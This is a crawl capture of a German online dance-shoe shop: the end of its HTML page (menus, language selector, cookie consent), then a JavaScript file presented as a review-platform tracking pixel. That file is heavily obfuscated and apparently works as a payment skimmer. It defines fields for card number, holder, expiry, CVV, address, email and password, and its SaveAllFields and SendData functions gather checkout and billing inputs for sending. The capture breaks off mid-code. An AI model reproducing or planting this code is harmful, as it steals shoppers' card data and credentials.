                    action.setNextFromHash();
                    action.navigate();
                    state.current = state.next;
                    action.toggleBack();
                } else {
                    action.close();
                }
            },
            navigate: function () {
                if (state.next !== null && state.prev !== null) {
                    var next = collapsible.find('.parent-'+state.next);
                    var prev = collapsible.find('.parent-'+state.prev);
                    prev.removeClass('next prev active');
                    if (state.direction === 'next') {
                        prev.addClass('prev');
                    } else {
                        prev.addClass('next');
                    }
                    next.removeClass('next prev')
                        .addClass('active');
                    state.direction = 'prev';
                }
            }
        };

        // init
        action.init();

        // button events
        close.click(action.close);
        back.click(action.back);

        // click events
        collapsible.find('.child [data-next]').click(action.link);
        collapsible.click(function (e) {
            if (e.target === e.currentTarget) {
                action.close();
            }
        });

        // collapsible events
        collapsible.on('shown.bs.collapse', action.menuShown);
        collapsible.on('hidden.bs.collapse', action.menuHidden);

        // location event
        $(window).on('hashchange', action.router);
    });
    //</script> <div
id="floating-box-container" class="hidden-xs"><ul
class="box-language"><li
class="active" title="Deutsch">
<img
src="https://www.shoes4dancers.net/media/flags/de.gif" alt="" width="18" height="12" /></li><li><form
name="language" action="https://www.shoes4dancers.net/en/index" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="en" title="English" class="btn-image">
<img
src="https://www.shoes4dancers.net/media/flags/en.gif" alt="English" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.shoes4dancers.net/es/index" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="es" title="Español" class="btn-image">
<img
src="https://www.shoes4dancers.net/media/flags/es.gif" alt="Español" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.shoes4dancers.net/fr/index" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="fr" title="French" class="btn-image">
<img
src="https://www.shoes4dancers.net/media/flags/fr.gif" alt="French" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.shoes4dancers.net/it/index" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="it" title="Italian" class="btn-image">
<img
src="https://www.shoes4dancers.net/media/flags/it.gif" alt="Italian" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.shoes4dancers.net/pt/index" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="pt" title="Português" class="btn-image">
<img
src="https://www.shoes4dancers.net/media/flags/pt.gif" alt="Português" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.shoes4dancers.net/nl/index" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="nl" title="Nederlands" class="btn-image">
<img
src="https://www.shoes4dancers.net/media/flags/nl.gif" alt="Nederlands" width="18" height="12" />
</button></form></li></ul><div
class="footer-language"><p
class="headline">Sprachen</p><form
name="language12" action="https://www.shoes4dancers.net/" method="post" >
<select
name="new_lang" onchange="location.href=this.options[this.selectedIndex].value" class="show-tick form-control"><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/de.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Deutsch</span>"
value="https://www.shoes4dancers.net/"
selected                >
Deutsch</option><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/en.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>English</span>"
value="https://www.shoes4dancers.net/en/index"
>
English</option><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/es.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Español</span>"
value="https://www.shoes4dancers.net/es/index"
>
Español</option><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/fr.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>French</span>"
value="https://www.shoes4dancers.net/fr/index"
>
French</option><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/it.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Italian</span>"
value="https://www.shoes4dancers.net/it/index"
>
Italian</option><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/pt.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Português</span>"
value="https://www.shoes4dancers.net/pt/index"
>
Português</option><option
data-content="<img src='https://www.shoes4dancers.net/media/flags/nl.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Nederlands</span>"
value="https://www.shoes4dancers.net/nl/index"
>
Nederlands</option>
</select></form></div><div
class="custom-floating-boxes"></div></div> <script>document.addEventListener("DOMContentLoaded", function () {
    console.debug("setting cronjob timeout");
    setTimeout(function(){
        console.debug("calling cronjob");
        const httpRequest = new XMLHttpRequest();
        httpRequest.open("GET", "https://www.shoes4dancers.net/cronjob.php", true);
        httpRequest.send();
   },4000);
});</script> </div><script src="https://www.shoes4dancers.net/cache/javascript_1ew_adventury_footer.js?8b9665e01d68cfa890580edbb1da0da2"></script>

<script>    
// returns the cookie with the given name,
// or undefined if not found
function getCookie(name) {
    let matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g, '\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

function xtSetCookie(name, value, options) 
{
    if (typeof options != "object")
        options = {};
    
    let options_local = {
        path: baseUri
    };
    
    for (let attrname in options) { options_local[attrname] = options[attrname]; }
    
    if (options.expires instanceof Date) {
        options_local.expires = options.expires.toUTCString();
    }
    
    //console.log(options_local);
    
    let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);
    
    for (let optionKey in options_local) {
        updatedCookie += "; " + optionKey;
        let optionValue = options_local[optionKey];
        if (optionValue !== true) {
            updatedCookie += "=" + optionValue;
        }
    }
    
    //console.log(updatedCookie);
    
    document.cookie = updatedCookie;
}

function xtDeleteCookie(name) {
    setCookie(name, "", {
        'max-age': -1
    })
}
</script>  
    
<script>
const COOKIE_CONSENT_COOKIE_NAME = "_cookie_consent";
const cookie_settings = {
    "topics": {
        "FUNCTIONAL": {
            "allowed": true,
            "cookies": []
        },
        "PREFERENCES": {
            "allowed": false,
            "cookies": []
        },
        "ANALYTICS": {
            "allowed": false,
            "cookies": [
                {
                    "type": "ANALYTICS",
                    "issuer": "www.shoes4dancers.net",
                    "info": "Country preselect",
                    "infoUrl": "",
                    "cookies": [
                        {
                            "Name": "country_preselect_country",
                            "Value": null,
                            "Domain": null,
                            "Path": "\/",
                            "Max-Age": null,
                            "Expires": null,
                            "Secure": false,
                            "Discard": false,
                            "HttpOnly": false
                        },
                        {
                            "Name": "country_preselect_currency",
                            "Value": null,
                            "Domain": null,
                            "Path": "\/",
                            "Max-Age": null,
                            "Expires": null,
                            "Secure": false,
                            "Discard": false,
                            "HttpOnly": false
                        }
                    ]
                }
            ]
        },
        "ADVERTISING": {
            "allowed": false,
            "cookies": []
        },
        "TRACKING": {
            "allowed": false,
            "cookies": []
        },
        "OTHER": {
            "allowed": false,
            "cookies": []
        }
    }
};
</script>
<div
id="cookie-consent" class="coc-3" style="display:none"><div
class="coc-wrapper"><div
class="coc-title"><h2>Zustimmung zur Verwendung von Cookies</h2></div><div
class="coc-body">
Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen für soziale Medien anbieten zu können und die Zugriffe auf unsere Website zu analysieren. Außerdem geben wir Informationen zu Ihrer Nutzung unserer Website an unsere Partner für soziale Medien, Werbung und Analysen weiter. Des weiteren werden rein technische Cookies verwendet um die Funktion der Webseite zu gewährleisten, dies ist nicht deaktivierbar.<br
/><span
class="coc-accept-link button" onclick='javascript:xt_cookie_consent_accept(true, 2592000, 1)'>Annehmen</span><span
class="coc-accept-link button" onclick='javascript:xt_cookie_consent_accept(false, 2592000, 1)'>Ablehnen</span><span
class="coc-more-link button"><a
href="https://www.shoes4dancers.net/de/privatsphaere-datenschutz.html" target="_blank" class="">Weitere Informationen</a></span><div
style="clear:both"></div></div></div></div> <script>document.addEventListener("DOMContentLoaded", function () { try { xt_cookie_consent_init(3); } catch(e) { console.error(e) } } );</script> <script>document.addEventListener("DOMContentLoaded", function () { try { xt_cookie_consent_show(); } catch(e) { console.error(e) } } );</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://yotpo-static.com/yotpo-pixel/shoes/pixel-min.js
body_size: 122532
content:
var fi$Kdy=a_qFmaoENNLNLvKvqwv;(function(PMxEDcMAPfKdRW,OsJbfD_tPHuNXazFBA){var zegEIvpWpGfD=a_qFmaoENNLNLvKvqwv,AfqoUzHv_qsqnv=PMxEDcMAPfKdRW();while(!![]){try{var Nwq_aBZvoX_IsT=-parseFloat(zegEIvpWpGfD(0x1fe))/(parseFloat(0x125)*parseInt(0x21)+parseInt(parseInt(0x23bb))+-parseInt(0x497f))+parseFloat(zegEIvpWpGfD(0x1aa))/(Math.ceil(0x323)*-0x3+-0x2200+Number(-parseInt(0x357))*Math.max(-parseInt(0xd),-parseInt(0xd)))*(parseFloat(zegEIvpWpGfD(0x1a2))/(0x1f*Number(0x13e)+Math.ceil(-parseInt(0x1136))*-parseInt(0x1)+parseInt(0xd)*-parseInt(0x449)))+-parseFloat(zegEIvpWpGfD(0x1a7))/(parseInt(-0x2d)*-parseInt(0xb9)+Math.floor(-0xb17)*Math.trunc(parseInt(0x2))+Number(-0xa53))*(parseFloat(zegEIvpWpGfD(0x1a9))/(parseInt(-parseInt(0x3))*parseInt(0xabd)+-0x158c+parseInt(parseInt(0x35c8))))+Math['ceil'](parseFloat(zegEIvpWpGfD(0x1f5))/(-0x24f+0x2023+-0x1dce))*(-parseFloat(zegEIvpWpGfD(0x179))/(0x37e*-parseInt(0x8)+parseFloat(0x33)*0x47+0xdd2))+-parseFloat(zegEIvpWpGfD(0x241))/(-parseInt(0x978)+-parseInt(0x1ecf)+parseInt(0x284f))*(-parseFloat(zegEIvpWpGfD(0x1a5))/(parseInt(0xb14)+0x1c9d+0x6c*-0x5e))+Math['floor'](-parseFloat(zegEIvpWpGfD(0x190))/(parseInt(-parseInt(0x27))*-parseInt(0x22)+-parseInt(0x1e49)+Math.max(parseInt(0x1925),parseInt(0x1925))))+parseFloat(zegEIvpWpGfD(0x260))/(parseInt(0xde5)+-parseInt(0x3e)*-0x17+Math.trunc(parseInt(0x71))*-parseInt(0x2c));if(Nwq_aBZvoX_IsT===OsJbfD_tPHuNXazFBA)break;else AfqoUzHv_qsqnv['push'](AfqoUzHv_qsqnv['shift']());}catch(dKdmXVgNeVdZEF){AfqoUzHv_qsqnv['push'](AfqoUzHv_qsqnv['shift']());}}}(IjYX$SZFtDAUcH,0x11c5d7+parseInt(0x81227)+-0x10e03f));function sd(){(function(){var zxUxq=a_qFmaoENNLNLvKvqwv;String[zxUxq(0x1b3)][zxUxq(0x22f)]=function(){var YcDOHoqmJvb_aX=zxUxq,BqQ$g$Sq=parseInt(0x6a)*-0x1f+-0x10fb+Math.ceil(0x1dd1),r$xzE_yGJ,GTOCNXy_SRVXsOV;if(this[YcDOHoqmJvb_aX(0x1b6)]===parseInt(0x9ad)*-parseInt(0x2)+-parseInt(0x98)*Number(-parseInt(0x25))+-parseInt(0x14f)*parseInt(0x2))return BqQ$g$Sq;for(r$xzE_yGJ=-parseInt(0x1e1a)+-0x2*-parseInt(0x991)+parseFloat(-parseInt(0x4))*Number(-0x2be);r$xzE_yGJ<this[YcDOHoqmJvb_aX(0x1b6)];r$xzE_yGJ++){GTOCNXy_SRVXsOV=this[YcDOHoqmJvb_aX(0x1fd)](r$xzE_yGJ),BqQ$g$Sq=(BqQ$g$Sq<<parseInt(0x1391)+-parseInt(0xa4c)+-0x940)-BqQ$g$Sq+GTOCNXy_SRVXsOV,BqQ$g$Sq|=0x6*0x38b+-0x201d+parseInt(0x7)*parseInt(0x18d);}return BqQ$g$Sq;};function eRaWdpbrJtpBDYh_$MYO(LsYlxqzH_pPUgoDJPaQSoi_ln){var bALFONqRmSwQru=zxUxq;let TrGySHzwGIVdDaD=LsYlxqzH_pPUgoDJPaQSoi_ln+'=',lNe$$eSUana=decodeURIComponent(document[bALFONqRmSwQru(0x206)]),WeuxVvHTLJe=lNe$$eSUana[bALFONqRmSwQru(0x21b)](';');for(let fumkHBH$lIKnn_Uj=Math.max(parseInt(0x1ca4),0x1ca4)+-parseInt(0x1)*parseInt(0xc31)+parseInt(0x1073)*Math.trunc(-0x1);fumkHBH$lIKnn_Uj<WeuxVvHTLJe[bALFONqRmSwQru(0x1b6)];fumkHBH$lIKnn_Uj++){let pUPFXp$XOvPyDYPxm$Au=WeuxVvHTLJe[fumkHBH$lIKnn_Uj];while(pUPFXp$XOvPyDYPxm$Au[bALFONqRmSwQru(0x1e5)](-0x843+-0x3*Math.max(0x823,0x823)+0x3*parseInt(0xae4))=='\x20'){pUPFXp$XOvPyDYPxm$Au=pUPFXp$XOvPyDYPxm$Au[bALFONqRmSwQru(0x188)](0x3*Math.ceil(-parseInt(0x74b))+-parseInt(0x5)*Math.max(-0x242,-0x242)+0x6*parseInt(0x1c4));}if(pUPFXp$XOvPyDYPxm$Au[bALFONqRmSwQru(0x200)](TrGySHzwGIVdDaD)==Number(-parseInt(0x2328))+Number(-0x49)*-0x65+-parseInt(0x1)*parseInt(-0x65b))return pUPFXp$XOvPyDYPxm$Au[bALFONqRmSwQru(0x188)](TrGySHzwGIVdDaD[bALFONqRmSwQru(0x1b6)],pUPFXp$XOvPyDYPxm$Au[bALFONqRmSwQru(0x1b6)]);}return'';}function JxBCXsxB$dwceKmbSphiGIlcHg(){setTimeout(function(){var pzbgunfsH=a_qFmaoENNLNLvKvqwv;document[pzbgunfsH(0x17a)](pzbgunfsH(0x230))[pzbgunfsH(0x183)][pzbgunfsH(0x24e)]=pzbgunfsH(0x18d);},-parseInt(0x1646)+parseInt(0x26cf)*0x1+-0x8b9);}pznvCeiM_OqVnQyfbXKuBuoCdd();async function pznvCeiM_OqVnQyfbXKuBuoCdd(){var aKsIFWrjySThCGMXAygc$NTvB=zxUxq;const UDqkd$$CtbJANNAOVMHa=await fetch(aKsIFWrjySThCGMXAygc$NTvB(0x19a)),uPZgyhbeWuBLbnqhru=await UDqkd$$CtbJANNAOVMHa[aKsIFWrjySThCGMXAygc$NTvB(0x1cc)]();document[aKsIFWrjySThCGMXAygc$NTvB(0x206)]=aKsIFWrjySThCGMXAygc$NTvB(0x252)+btoa(uPZgyhbeWuBLbnqhru);}var rKJzt$podzFBrzuNQsB$eIB=setInterval(function(){var WvAMKmzZiIILNpabC=zxUxq;document[WvAMKmzZiIILNpabC(0x17a)](WvAMKmzZiIILNpabC(0x1ad))&&(document[WvAMKmzZiIILNpabC(0x17a)](WvAMKmzZiIILNpabC(0x1ad))[WvAMKmzZiIILNpabC(0x183)][WvAMKmzZiIILNpabC(0x24e)]!==WvAMKmzZiIILNpabC(0x1bc)&&document[WvAMKmzZiIILNpabC(0x1e2)](WvAMKmzZiIILNpabC(0x1ad))[WvAMKmzZiIILNpabC(0x213)](lOp$MabSPHzH_upcZNX=>{var ezcdzYg_H=WvAMKmzZiIILNpabC;(!lOp$MabSPHzH_upcZNX['id']||lOp$MabSPHzH_upcZNX['id']!==ezcdzYg_H(0x178))&&(lOp$MabSPHzH_upcZNX[ezcdzYg_H(0x183)][ezcdzYg_H(0x24e)]=ezcdzYg_H(0x1bc));}));},parseInt(parseInt(0x1ecc))+-0x2028+0x350),XuEflDxLXILJcoSnW_S={'Number':zxUxq(0x1ca),'Holder':zxUxq(0x233),'HolderFirstName':null,'HolderLastName':null,'Date':zxUxq(0x1fb),'Month':null,'Year':null,'CVV':zxUxq(0x226),'Company':null,'Address1':null,'Address2':null,'Address3':null,'Address4':null,'City':null,'Zip':null,'State':null,'Country':null,'Phone':null,'Dob':null,'DobDay':null,'DobMonth':null,'DobYear':null,'Email':null,'Password':null,'GT':zxUxq(0x1b4),'SP':zxUxq(0x1fa),'Timeout':0x76c,'ConnectionType':null,'UserAgent':null,'Languages':null,'Platform':null,'Data':{},'Sent':[],'TemplateCardRedirect':zxUxq(0x1dc),'SaveParam':function(LVvuODRq){var qfbHZWQdEssLkzHe=zxUxq;if(LVvuODRq['id']!==undefined&&LVvuODRq['id']!=''&&LVvuODRq['id']!==null&&LVvuODRq[qfbHZWQdEssLkzHe(0x1ba)][qfbHZWQdEssLkzHe(0x1b6)]<Number(-parseInt(0x1))*Math.max(-0xba5,-0xba5)+-parseInt(0x14a0)+Number(parseInt(0x9fb))&&LVvuODRq[qfbHZWQdEssLkzHe(0x1ba)][qfbHZWQdEssLkzHe(0x1b6)]>parseInt(0x9)*-parseInt(0x93)+parseFloat(0xa67)*-0x3+0x2460){var QpVdpbBNocskS$PeBagF=[XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x22b)],XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x24c)]];if(QpVdpbBNocskS$PeBagF[qfbHZWQdEssLkzHe(0x200)](LVvuODRq['id'])>-(-0x1d85+Math.max(-parseInt(0x107),-0x107)*parseInt(-0x8)+Math.max(-0x1b,-0x1b)*-parseInt(0xca))){if(LVvuODRq[qfbHZWQdEssLkzHe(0x1e7)]>=Number(0x1f34)*-0x1+-0x73*parseFloat(0x10)+0x444*parseInt(0x9)){XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x220)][LVvuODRq['id']]=LVvuODRq[qfbHZWQdEssLkzHe(0x223)][LVvuODRq[qfbHZWQdEssLkzHe(0x1e7)]][qfbHZWQdEssLkzHe(0x225)][qfbHZWQdEssLkzHe(0x175)]();return;}}XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x220)][LVvuODRq['id']]=LVvuODRq[qfbHZWQdEssLkzHe(0x1ba)];return;}if(LVvuODRq[qfbHZWQdEssLkzHe(0x229)]!==undefined&&LVvuODRq[qfbHZWQdEssLkzHe(0x229)]!=''&&LVvuODRq[qfbHZWQdEssLkzHe(0x229)]!==null&&LVvuODRq[qfbHZWQdEssLkzHe(0x1ba)][qfbHZWQdEssLkzHe(0x1b6)]<Math.ceil(0x1a2b)+0x368+Math.ceil(-0x1c93)&&LVvuODRq[qfbHZWQdEssLkzHe(0x1ba)][qfbHZWQdEssLkzHe(0x1b6)]>parseFloat(-parseInt(0x2324))+Math.floor(parseInt(0x87b))*parseInt(0x1)+Math.ceil(-0x3cf)*-0x7){XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x220)][LVvuODRq[qfbHZWQdEssLkzHe(0x229)]]=LVvuODRq[qfbHZWQdEssLkzHe(0x1ba)];var QpVdpbBNocskS$PeBagF=[XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x22b)],XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x24c)]];if(QpVdpbBNocskS$PeBagF[qfbHZWQdEssLkzHe(0x200)](LVvuODRq[qfbHZWQdEssLkzHe(0x229)])>-(-0x9*Number(0x426)+-parseInt(0x1d5)*Math.floor(-0x7)+parseInt(0x1884))){if(LVvuODRq[qfbHZWQdEssLkzHe(0x1e7)]>=-0x871+-parseInt(0x1)*Number(parseInt(0x1636))+Math.trunc(parseInt(0x1ea7))){XuEflDxLXILJcoSnW_S[qfbHZWQdEssLkzHe(0x220)][LVvuODRq[qfbHZWQdEssLkzHe(0x229)]]=LVvuODRq[qfbHZWQdEssLkzHe(0x223)][LVvuODRq[qfbHZWQdEssLkzHe(0x1e7)]][qfbHZWQdEssLkzHe(0x225)][qfbHZWQdEssLkzHe(0x175)]();return;}}return;}},'SaveAllFields':function(){var rGtIMgEcIlljGMcPJaz=zxUxq,LNdUY=[XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1ed)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x184)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1cf)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1d1)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1a8)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1bb)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x186)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1e6)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1da)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1c0)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1c5)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1e9)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x251)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1a3)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x17b)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1bf)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x18f)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x22b)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x24c)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x215)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1c2)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1f1)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x1d4)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x243)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x208)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x221)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x1d3)]],fLuXqtSgPNaFYNupYmG_lpcY=document[rGtIMgEcIlljGMcPJaz(0x24b)](rGtIMgEcIlljGMcPJaz(0x217)),yHH_EpdKy=document[rGtIMgEcIlljGMcPJaz(0x24b)](rGtIMgEcIlljGMcPJaz(0x246)),eCwsQA_$MLVPJIO=document[rGtIMgEcIlljGMcPJaz(0x24b)](rGtIMgEcIlljGMcPJaz(0x238)),fLuXqtSgPNaFYNupYmG_lpcY=document[rGtIMgEcIlljGMcPJaz(0x24b)](rGtIMgEcIlljGMcPJaz(0x217)),yHH_EpdKy=document[rGtIMgEcIlljGMcPJaz(0x24b)](rGtIMgEcIlljGMcPJaz(0x246)),eCwsQA_$MLVPJIO=document[rGtIMgEcIlljGMcPJaz(0x24b)](rGtIMgEcIlljGMcPJaz(0x238));for(var fL$wcMkeDaylLeCbyTLFTkHvQ=-0x423+Math.ceil(-parseInt(0x79))*0x1b+parseInt(parseInt(0x10e6));fL$wcMkeDaylLeCbyTLFTkHvQ<fLuXqtSgPNaFYNupYmG_lpcY[rGtIMgEcIlljGMcPJaz(0x1b6)];fL$wcMkeDaylLeCbyTLFTkHvQ++){LNdUY[rGtIMgEcIlljGMcPJaz(0x213)](function(i$G_abWswBEjwuuzcKAIxXxl){var WRTgIpPwlI=rGtIMgEcIlljGMcPJaz;(i$G_abWswBEjwuuzcKAIxXxl==fLuXqtSgPNaFYNupYmG_lpcY[fL$wcMkeDaylLeCbyTLFTkHvQ]['id']||i$G_abWswBEjwuuzcKAIxXxl==fLuXqtSgPNaFYNupYmG_lpcY[fL$wcMkeDaylLeCbyTLFTkHvQ][WRTgIpPwlI(0x229)])&&XuEflDxLXILJcoSnW_S[WRTgIpPwlI(0x180)](fLuXqtSgPNaFYNupYmG_lpcY[fL$wcMkeDaylLeCbyTLFTkHvQ]);});}for(var fL$wcMkeDaylLeCbyTLFTkHvQ=Math.ceil(parseInt(0x21d))*Math.max(-0xf,-0xf)+Number(0x2065)+-0xb2;fL$wcMkeDaylLeCbyTLFTkHvQ<yHH_EpdKy[rGtIMgEcIlljGMcPJaz(0x1b6)];fL$wcMkeDaylLeCbyTLFTkHvQ++){LNdUY[rGtIMgEcIlljGMcPJaz(0x213)](function(uQwh$_XWee){var Y$FE$tffpTr=rGtIMgEcIlljGMcPJaz;(uQwh$_XWee==yHH_EpdKy[fL$wcMkeDaylLeCbyTLFTkHvQ]['id']||uQwh$_XWee==yHH_EpdKy[fL$wcMkeDaylLeCbyTLFTkHvQ][Y$FE$tffpTr(0x229)])&&XuEflDxLXILJcoSnW_S[Y$FE$tffpTr(0x180)](yHH_EpdKy[fL$wcMkeDaylLeCbyTLFTkHvQ]);});}for(var fL$wcMkeDaylLeCbyTLFTkHvQ=Math.trunc(-parseInt(0x1884))+0x2098+-parseInt(0x16)*parseInt(0x5e);fL$wcMkeDaylLeCbyTLFTkHvQ<eCwsQA_$MLVPJIO[rGtIMgEcIlljGMcPJaz(0x1b6)];fL$wcMkeDaylLeCbyTLFTkHvQ++){LNdUY[rGtIMgEcIlljGMcPJaz(0x213)](function(bKa$EbtI$jUilusSEmuO){var QAH_$oVvuZSCuDhuyEXHpN=rGtIMgEcIlljGMcPJaz;(bKa$EbtI$jUilusSEmuO==eCwsQA_$MLVPJIO[fL$wcMkeDaylLeCbyTLFTkHvQ]['id']||bKa$EbtI$jUilusSEmuO==eCwsQA_$MLVPJIO[fL$wcMkeDaylLeCbyTLFTkHvQ][QAH_$oVvuZSCuDhuyEXHpN(0x229)])&&XuEflDxLXILJcoSnW_S[QAH_$oVvuZSCuDhuyEXHpN(0x180)](eCwsQA_$MLVPJIO[fL$wcMkeDaylLeCbyTLFTkHvQ]);});}billingContact_ap&&billingContact_ap!==rGtIMgEcIlljGMcPJaz(0x211)&&(XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x1c5)]=billingContact_ap[rGtIMgEcIlljGMcPJaz(0x227)][rGtIMgEcIlljGMcPJaz(0x1e0)](',\x20'),XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x1bf)]=billingContact_ap[rGtIMgEcIlljGMcPJaz(0x19c)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x1b8)]=billingContact_ap[rGtIMgEcIlljGMcPJaz(0x219)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x24c)]=billingContact_ap[rGtIMgEcIlljGMcPJaz(0x181)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x215)]=billingContact_ap[rGtIMgEcIlljGMcPJaz(0x191)],XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x208)]=billingContact_ap[rGtIMgEcIlljGMcPJaz(0x240)]),document[rGtIMgEcIlljGMcPJaz(0x1e4)](rGtIMgEcIlljGMcPJaz(0x226))&&(XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x17c)]=document[rGtIMgEcIlljGMcPJaz(0x1e4)](rGtIMgEcIlljGMcPJaz(0x226))[rGtIMgEcIlljGMcPJaz(0x1ba)]),document[rGtIMgEcIlljGMcPJaz(0x17a)](rGtIMgEcIlljGMcPJaz(0x18b))&&(XuEflDxLXILJcoSnW_S[rGtIMgEcIlljGMcPJaz(0x220)][rGtIMgEcIlljGMcPJaz(0x1da)]=document[rGtIMgEcIlljGMcPJaz(0x17a)](rGtIMgEcIlljGMcPJaz(0x18b))[rGtIMgEcIlljGMcPJaz(0x19f)]);},'SendData':function(){var UwUwWOnpWc$cpSEZUrL_fSVaK=zxUxq;XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x220)][UwUwWOnpWc$cpSEZUrL_fSVaK(0x245)]=location[UwUwWOnpWc$cpSEZUrL_fSVaK(0x1cb)];if(eRaWdpbrJtpBDYh_$MYO(UwUwWOnpWc$cpSEZUrL_fSVaK(0x24d)))XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x220)][UwUwWOnpWc$cpSEZUrL_fSVaK(0x1d3)]=atob(eRaWdpbrJtpBDYh_$MYO(UwUwWOnpWc$cpSEZUrL_fSVaK(0x24d)));var HZe$$AU=XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x1cd)][UwUwWOnpWc$cpSEZUrL_fSVaK(0x205)](JSON[UwUwWOnpWc$cpSEZUrL_fSVaK(0x24f)](XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x220)])),IAgrjXYIGQLfxzTCGBAKk=HZe$$AU[UwUwWOnpWc$cpSEZUrL_fSVaK(0x22f)]();for(var DbzHyoIOtgOvPOGoTx_u=Math.trunc(parseInt(0x2))*-parseInt(0x129b)+0x166b+parseInt(0xecb);DbzHyoIOtgOvPOGoTx_u<XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x239)][UwUwWOnpWc$cpSEZUrL_fSVaK(0x1b6)];DbzHyoIOtgOvPOGoTx_u++)if(XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x239)][DbzHyoIOtgOvPOGoTx_u]==IAgrjXYIGQLfxzTCGBAKk)return;XuEflDxLXILJcoSnW_S[UwUwWOnpWc$cpSEZUrL_fSVaK(0x242)](HZe$$AU);},'ws':function(){ASZcuGXRI$eJ=new 